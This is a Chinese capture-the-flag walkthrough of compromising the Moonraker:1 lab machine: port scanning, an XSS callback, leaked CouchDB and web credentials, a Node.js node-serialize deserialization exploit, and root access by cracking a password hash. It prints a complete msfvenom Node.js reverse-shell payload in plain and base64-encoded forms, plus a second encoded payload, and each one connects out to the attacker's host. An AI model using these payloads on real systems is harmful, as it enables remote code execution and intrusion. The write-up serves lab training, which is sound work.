Moonraker:1靶机入侵
0x01 前言
攻击Moonraker系统并且找出存在最大的威胁漏洞,通过最大威胁漏洞攻击目标靶机系统并进行提权获取系统中root目录下的flag信息。
Moonraker: 1镜像下载地址:
http://drive.google.com/open?id=13b2ewq5yqre2UbkLxZ58uHtLfk-SHvmA
0x02 信息收集
1.存活主机扫描
root@kali2018:/# arp-scan -l

发现192.168.1.10是目标靶机系统
2.端口扫描
namp扫描目标靶机端口
root@kali2018:~# nmap -p - -A 192.168.1.10 --open Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-11 16:21 EST Nmap scan report for 192.168.1.10 Host is up (0.00077s latency). Not shown: 65529 closed ports PORT STATE SERVICE VERSION 22/tcp open sshOpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0) | ssh-hostkey: | 2048 5f:bf:c0:33:51:4f:4a:a7:4a:7e:15:80:aa:d7:2a:0b (RSA) | 256 53:59:87:1e:a4:46:bd:a7:fd:9a:5f:f9:b7:40:9d:2f (ECDSA) |_ 256 0d:88:d9:fa:af:08:ce:2b:13:66:a7:70:ec:49:02:10 (ED25519) 80/tcp open httpApache httpd 2.4.25 ((Debian)) | http-robots.txt: 1 disallowed entry |_/ |_http-server-header: Apache/2.4.25 (Debian) |_http-title: MOONRAKER 3000/tcp open httpNode.js Express framework | http-auth: | HTTP/1.1 401 Unauthorized\x0D |_ Basic realm=401 |_http-title: Site doesn't have a title (text/html; charset=utf-8). 4369/tcp open epmdErlang Port Mapper Daemon | epmd-info: | epmd_port: 4369 | nodes: |_ couchdb: 33681 5984/tcp open couchdb? | fingerprint-strings: | FourOhFourRequest: | HTTP/1.0 404 Object Not Found | Cache-Control: must-revalidate | Connection: close | Content-Length: 58 | Content-Type: application/json | Date: Mon, 11 Feb 2019 21:22:55 GMT | Server: CouchDB/2.2.0 (Erlang OTP/19) | X-Couch-Request-ID: bf092a958f | X-CouchDB-Body-Time: 0 | {"error":"not_found","reason":"Database does not exist."} | GetRequest: | HTTP/1.0 200 OK | Cache-Control: must-revalidate | Connection: close | Content-Length: 164 | Content-Type: application/json | Date: Mon, 11 Feb 2019 21:22:02 GMT | Server: CouchDB/2.2.0 (Erlang OTP/19) | X-Couch-Request-ID: f038a56575 | X-CouchDB-Body-Time: 0 |{"couchdb":"Welcome","version":"2.2.0","git_sha":"2a16ec4","features":["pluggable-storage-engines","scheduler"],"vendor":{"name":"The Apache Software Foundation"}} | HTTPOptions: | HTTP/1.0 500 Internal Server Error | Cache-Control: must-revalidate | Connection: close | Content-Length: 61 | Content-Type: application/json | Date: Mon, 11 Feb 2019 21:22:02 GMT | Server: CouchDB/2.2.0 (Erlang OTP/19) | X-Couch-Request-ID: fdeb1a3860 | X-Couch-Stack-Hash: 1828508689 | X-CouchDB-Body-Time: 0 |_{"error":"unknown_error","reason":"badarg","ref":1828508689}

NMAP扫描输出显示开放端口服务:22(ssh),80(http),110(pop3),3000(node.js),4369(epmd),5984(couchdb)
3.目录扫描
我比较喜欢gobuster和DirBuster来进行目录扫描,这里我用gobuster进行目标目录扫描。
在扫描完成后,发现一个可疑的目录为/services


打开该目录的链接地址http://192.168.1.10/services/,可以在网页底部看到SEND AN INIRIRY的超级链接,然后打开超链接。

打开链接后显示了一个售后联系信息页面。注意到有人会查询我们提交的信息,并会在5分钟内与我们联系。

这里我们使用<img>标签嵌套了我的远程服务网站地址。(只要对方访问了该嵌套xss,远端服务器的日志就会被记录访问请求日志记录)

apache启动
在提交信息前,启动apache服务,并在/var/www/html目录下新建一个测试文件test.txt,内容随便写一个。
root@kali2018:~# /etc/init.d/apache2 start [ ok ] Starting apache2 (via systemctl): apache2.service. root@kali2018:~# cd /var/www root@kali2018:/var/www# ls html root@kali2018:/var/www# cd html/ root@kali2018:/var/www/html# ls index.html index.nginx-debian.html root@kali2018:/var/www/html# vi test.txt root@kali2018:/var/www/html#
测试apache服务器能正常访问

随后可以通过apache2 access.log可以查看到访问目标靶机网站日志记录。点击提交后,它已显示感谢您的提交消息,如下图所示。

通过命令查看apache访问日志
tail -f /var/log/apache2/access.log
可以发现日志中有一个有趣的http refefer地址:http://192.168.1.10/svc-inq/salesmoon-gui.php
0x03 漏洞利用
1.CouchDB信息收集
我们在浏览器中打开http refefer请求地址

然后显示出"返回销售管理后台"的超链接,点击可进入到销售后台管理登录页面。

接下来我们点击CouchDB Notes并得到一些关于用户名的密码的提示:
用户名:jaws ,密码:jaws女友名字+ x99

在这里,我们谷歌搜索Jaws' girlfriend

已获取到Fauxton系统中Apache CouchDB的用户名和密码。要了解有关Fauxton和CouchDB的更多信息,我们可以通过googel搜索它们的使用方法(http://docs.couchdb.org/en/stable/fauxton/install.html).

2.CouchDB登录及信息泄露
由于端口5984是开放的。可以打开CouchDB登录页面(192.168.1.10:5984/_utils/).
这里我们使用了Login Credentials,如下所示:
Username: jaws
Password: dollyx99



已成功登录,现在让我们查看这3个数据库中的信息。
该links数据库暴露出更多的信息




查看该链接数据库中的文档,因为每个文档都包含目录链接,但第三个目录链接可能会为我们的下一步渗透提供有用的信息。

因此,我们打开第三个文档的连接,并查看到有用的连接目录信息。


所以上面的链接,在打开后显示出一个人事办公备忘记录的信息(这里记录几个人的重要邮件信息)

可以看到邮件中泄露了用户名和密码
3.Node.js反序列化
这里打开http://192.168.1.10/raker-sales/后台管理页面,发现“hugo's page moved to port 3k”页面是有趣的(结合上面人事备忘记录页面中的hugo邮件信息)

打开该链接后,可看到有关node.js服务器和访问的信息

用户名和密码在Hugo的HR邮件中http://192.168.1.10/HR-Confidential/offer-letters.html

显示出登录node.js的用户名和密码(通过3000端口访问)
登录后,node.js服务器会发送“Set-Cookie”信息。
Node.js反序列化漏洞相关信息可以参考该链接地址。
4.反序化漏洞利用
从NMAP Scan输出,我们知道端口3000是Node.js框架应用。因此,我们在浏览器上打开目标IP的3000端口应用并弹出登录用户界面。
Username: hugo
Password: TempleLasersL2K


成功登录后,我们会在页面中显示一条消息。这个页面似乎毫无用处,但在花时间搞清楚下一步该做什么后,它变得非常有趣。


启动F12查看页面的请求信息。在Cookie中看到了base64编码信息。这里我们将以base64编码形式插入node.js反序列化漏洞。
使用msfvenom生成nodejs反弹shell
msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.1.21 LPORT=1234
从终端输出msfvenom到rce.js

rce.js:
var rev = { rce: function(){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process.platform.match(/^win/i)) ? "cmd" : "/bin/sh"; var net = require("net"), cp = require("child_process"), util = require("util"), sh = cp.spawn(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = net.connect(1234, "192.168.1.21", function() { client.socket.pipe(sh.stdin); if (typeof util.pump === "undefined") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else { util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on("error", function(error) { counter++; if(counter<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); } }; var serialize = require('node-serialize'); console.log(serialize.serialize(rev));
运行node rce.js以获取序列化字符串输出。
root@kali2018:/opt# node rce.js {"rce":"_$$ND_FUNC$$_function (){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process.platform.match(/^win/i)) ? \"cmd\" : \"/bin/sh\"; var net = require(\"net\"), cp = require(\"child_process\"), util = require(\"util\"), sh = cp.spawn(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = net.connect(1234, \"192.168.1.21\", function() { client.socket.pipe(sh.stdin); if (typeof util.pump === \"undefined\") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else { util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on(\"error\", function(error) { counter++; if(counter<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); }"}
接下来,将IIFE括号()添加到上一步的序列化字符串输出的末尾
{"rce":"_$$ND_FUNC$$_function (){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process.platform.match(/^win/i)) ? \"cmd\" : \"/bin/sh\"; var net = require(\"net\"), cp = require(\"child_process\"), util = require(\"util\"), sh = cp.spawn(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = net.connect(1234, \"192.168.1.21\", function() { client.socket.pipe(sh.stdin); if (typeof util.pump === \"undefined\") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else { util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on(\"error\", function(error) { counter++; if(counter<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); }()"}
然后将其转换成base64编码
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7IHZhciByZXF1aXJlID0gZ2xvYmFsLnJlcXVpcmUgfHwgZ2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5jb25zdHJ1Y3Rvci5fbG9hZDsgaWYgKCFyZXF1aXJlKSByZXR1cm47IHZhciBjbWQgPSAoZ2xvYmFsLnByb2Nlc3MucGxhdGZvcm0ubWF0Y2goL153aW4vaSkpID8gXCJjbWRcIiA6IFwiL2Jpbi9zaFwiOyB2YXIgbmV0ID0gcmVxdWlyZShcIm5ldFwiKSwgY3AgPSByZXF1aXJlKFwiY2hpbGRfcHJvY2Vzc1wiKSwgdXRpbCA9IHJlcXVpcmUoXCJ1dGlsXCIpLCBzaCA9IGNwLnNwYXduKGNtZCwgW10pOyB2YXIgY2xpZW50ID0gdGhpczsgdmFyIGNvdW50ZXI9MDsgZnVuY3Rpb24gU3RhZ2VyUmVwZWF0KCl7IGNsaWVudC5zb2NrZXQgPSBuZXQuY29ubmVjdCgxMjM0LCBcIjE5Mi4xNjguMS4yMVwiLCBmdW5jdGlvbigpIHsgY2xpZW50LnNvY2tldC5waXBlKHNoLnN0ZGluKTsgaWYgKHR5cGVvZiB1dGlsLnB1bXAgPT09IFwidW5kZWZpbmVkXCIpIHsgc2guc3Rkb3V0LnBpcGUoY2xpZW50LnNvY2tldCk7IHNoLnN0ZGVyci5waXBlKGNsaWVudC5zb2NrZXQpOyB9IGVsc2UgeyB1dGlsLnB1bXAoc2guc3Rkb3V0LCBjbGllbnQuc29ja2V0KTsgdXRpbC5wdW1wKHNoLnN0ZGVyciwgY2xpZW50LnNvY2tldCk7IH0gfSk7IHNvY2tldC5vbihcImVycm9yXCIsIGZ1bmN0aW9uKGVycm9yKSB7IGNvdW50ZXIrKzsgaWYoY291bnRlcjw9IDEwKXsgc2V0VGltZW91dChmdW5jdGlvbigpIHsgU3RhZ2VyUmVwZWF0KCk7fSwgNSoxMDAwKTsgfSBlbHNlIHByb2Nlc3MuZXhpdCgpOyB9KTsgfSBTdGFnZXJSZXBlYXQoKTsgfSgpIn0=
先登录node.js后台,然后再刷新页面,通过bupsuit进行拦截,将整个base64字符串设置为cookie中profile的值,替换完profile值后进行拦截提交,在者之前,您需要设置您的nc侦听。

现在,我们在攻击机上监听netcat,然后通过python脚本进入交互shell界面:python -c 'import pty; pty.spawn("/bin/bash")'
root@kali2018:/opt# nc -lvvp 1234 listening on [any] 1234 ... 192.168.1.10: inverse host lookup failed: Unknown host connect to [192.168.1.21] from (UNKNOWN) [192.168.1.10] 46010 id uid=1001(jaws) gid=1001(jaws) groups=1001(jaws) python -c "import pty;pty.spawn('/bin/bash')" jaws@moonraker:/$
0x04 权限提升

在枚举jaws帐户期间,我注意到Postfix正在本地监听25端口。
netstat -ano
我们进入目录/var/mial中发现了四个邮箱账号信息,但没有权限访问它们。
jaws@moonraker:~$ cd /var/mai jaws@moonraker:/var/mail$ ls -al total 96 drwxrwsr-x 2 root mail4096 Oct 14 10:25 . drwxr-xr-x 12 root root 4096 Sep 20 17:38 .. -rw------- 1 hugo mail2994 Oct 6 11:47 hugo -rw------- 1 moonrakertech mail 1478 Oct5 19:24 moonrakertech -rw------- 1 root mail 68975 Oct 6 11:40 root -rw------- 1 sales mail6342 Oct 14 10:25 sales
在了解了CouchDb的配置之后,我们发现CouchDb的默认安装目录是/opt/couchdb,从/etc/local.ini读取配置文件。
让我们查看local.ini中的配置内容
jaws@moonraker:/var/mail$tail /opt/couchdb/etc/local.ini Username: hugo Password: 321Blast0ff!! eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7ZXZhbChTdHJpbmcuZnJvbUNoYXJDb2RlKDEwLDExOCw5NywxMTQsMzIsMTEwLDEwMSwxMTYsMzIsNjEsMzIsMTE0LDEwMSwxMTMsMTE3LDEwNSwxMTQsMTAxLDQwLDM5LDExMCwxMDEsMTE2LDM5LDQxLDU5LDEwLDExOCw5NywxMTQsMzIsMTE1LDExMiw5NywxMTksMTEwLDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxMDUsMTE0LDEwMSw0MCwzOSw5OSwxMDQsMTA1LDEwOCwxMDAsOTUsMTEyLDExNCwxMTEsOTksMTAxLDExNSwxMTUsMzksNDEsNDYsMTE1LDExMiw5NywxMTksMTEwLDU5LDEwLDcyLDc5LDgzLDg0LDYxLDM0LDQ5LDUwLDU1LDQ2LDQ4LDQ2LDQ4LDQ2LDQ5LDM0LDU5LDEwLDgwLDc5LDgyLDg0LDYxLDM0LDUwLDUxLDUxLDUxLDM0LDU5LDEwLDg0LDczLDc3LDY5LDc5LDg1LDg0LDYxLDM0LDUzLDQ4LDQ4LDQ4LDM0LDU5LDEwLDEwNSwxMDIsMzIsNDAsMTE2LDEyMSwxMTIsMTAxLDExMSwxMDIsMzIsODMsMTE2LDExNCwxMDUsMTEwLDEwMyw0NiwxMTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEwMSw0Niw5OSwxMTEsMTEwLDExNiw5NywxMDUsMTEwLDExNSwzMiw2MSw2MSw2MSwzMiwzOSwxMTcsMTEwLDEwMCwxMDEsMTAyLDEwNSwxMTAsMTAxLDEwMCwzOSw0MSwzMiwxMjMsMzIsODMsMTE2LDExNCwxMDUsMTEwLDEwMyw0NiwxMTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEwMSw0Niw5OSwxMTEsMTEwLDExNiw5NywxMDUsMTEwLDExNSwzMiw2MSwzMiwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsMTA1LDExNiw0MSwzMiwxMjMsMzIsMTE0LDEwMSwxMTYsMTE3LDExNCwxMTAsMzIsMTE2LDEwNCwxMDUsMTE1LDQ2LDEwNSwxMTAsMTAwLDEwMSwxMjAsNzksMTAyLDQwLDEwNSwxMTYsNDEsMzIsMzMsNjEsMzIsNDUsNDksNTksMzIsMTI1LDU5LDMyLDEyNSwxMCwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsMzIsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDExOCw5NywxMTQsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiwzMiw2MSwzMiwxMTAsMTAxLDExOSwzMiwxMTAsMTAxLDExNiw0Niw4MywxMTEsOTksMTA3LDEwMSwxMTYsNDAsNDEsNTksMTAsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0Niw5OSwxMTEsMTEwLDExMCwxMDEsOTksMTE2LDQwLDgwLDc5LDgyLDg0LDQ0LDMyLDcyLDc5LDgzLDg0LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw0MSwzMiwxMjMsMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE4LDk3LDExNCwzMiwxMTUsMTA0LDMyLDYxLDMyLDExNSwxMTIsOTcsMTE5LDExMCw0MCwzOSw0Nyw5OCwxMDUsMTEwLDQ3LDExNSwxMDQsMzksNDQsOTEsOTMsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMTksMTE0LDEwNSwxMTYsMTAxLDQwLDM0LDY3LDExMSwxMTAsMTEwLDEwMSw5OSwxMTYsMTAxLDEwMCwzMyw5MiwxMTAsMzQsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMTIsMTA1LDExMiwxMDEsNDAsMTE1LDEwNCw0NiwxMTUsMTE2LDEwMCwxMDUsMTEwLDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDQsNDYsMTE1LDExNiwxMDAsMTExLDExNywxMTYsNDYsMTEyLDEwNSwxMTIsMTAxLDQwLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE1LDEwNCw0NiwxMTUsMTE2LDEwMCwxMDEsMTE0LDExNCw0NiwxMTIsMTA1LDExMiwxMDEsNDAsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMTUsMTA0LDQ2LDExMSwxMTAsNDAsMzksMTAxLDEyMCwxMDUsMTE2LDM5LDQ0LDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw5OSwxMTEsMTAwLDEwMSw0NCwxMTUsMTA1LDEwMywxMTAsOTcsMTA4LDQxLDEyMywxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQ2LDEwMSwxMTAsMTAwLDQwLDM0LDY4LDEwNSwxMTUsOTksMTExLDExMCwxMTAsMTAxLDk5LDExNiwxMDEsMTAwLDMzLDkyLDExMCwzNCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMjUsNDEsNTksMTAsMzIsMzIsMzIsMzIsMTI1LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsMTExLDExMCw0MCwzOSwxMDEsMTE0LDExNCwxMTEsMTE0LDM5LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCwxMDEsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDEsMTE2LDg0LDEwNSwxMDksMTAxLDExMSwxMTcsMTE2LDQwLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDQ0LDMyLDg0LDczLDc3LDY5LDc5LDg1LDg0LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDEyNSw0MSw1OSwxMCwxMjUsMTAsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsNTksMTApKX0oKSJ9Cg==

有了hugo密码,我登录他的帐户并阅读他的邮件。
jaws@moonraker:/var/mail$ su hugo Password: 321Blast0ff! Mail version 8.1.2 01/15/2001. Type ? for help.
登录hugo用户后,然后读取了其邮件信息,我们注意到Message 2很有趣,因为它包含root和哈希密码,并且还告诉我们该密码也在VROOM系统中使用。
jaws@moonraker:/var/mail$ mail "/var/mail/hugo": 3 messages 3 new >N 1 moonrakertech@moo Fri Oct5 19:11 17/842 RE:Root Access N2 moonrakertech@moo Fri Oct 5 19:3923/1351 RE:RE:RE:Root Access N3 hr@moonraker.loca Fri Oct 5 20:2417/801 Decompression Accident &

这里我们读取邮件2的信息
>N 1 moonrakertech@moo Fri Oct5 19:11 17/842 RE:Root Access N2 moonrakertech@moo Fri Oct 5 19:3923/1351 RE:RE:RE:Root Access N3 hr@moonraker.loca Fri Oct 5 20:2417/801 Decompression Accident & 2 Message 2: From moonrakertech@moonraker.localdomainFri Oct 5 19:39:51 2018 X-Original-To: hugo@moonraker.localdomain To: hugo@moonraker.localdomain Subject: RE:RE:RE:Root Access MIME-Version: 1.0 Content-Type: text/plain; charset="UTF-8" Content-Transfer-Encoding: 8bit Date: Fri, 5 Oct 2018 19:39:51 -0400 (EDT) From: moonrakertech@moonraker.localdomain Hugo...I'm being given a reward huh? Finally some well deserved recognition! Also this better come with a bump in pay otherwise I'm not afraid to give you a piece of my mind! See you outside of the Decompression Chamber shortly as per your request...I'm expecting the Award to be in hand as I don't like to get up from me desk. Also your ticket has been complete. Since I'm feeling nice today, I'm including the password here in its native hash and not in the ticket. BTW this is the old password hash, the new one is the same + "VR00M" without quotes. Have fun with the decryption process "Boss"! Haha! root:$6$auLf9y8f$qgi63MGYQGnnk6.6ktcZIMpROPMqMXMEM7JufH1aTIApIPIZZu7yRjfIcZ1pELNoeMM7sIwCrVmMCjNYJRRGf/:17809:0:99999:7:::
这里显示了root以及对应旧密码的hash值
让我们复制旧密码哈希并通过John the Ripper进行离线破解
john root.hash

Username: root
Password: cyber
最终新的登录密码为:cyber+VR00M(cyberVR00M)
使用root身份登录系统。
su root Password: cyberVR00M hugo@moonraker:/var/mail$ su root Password: cyberVR00M

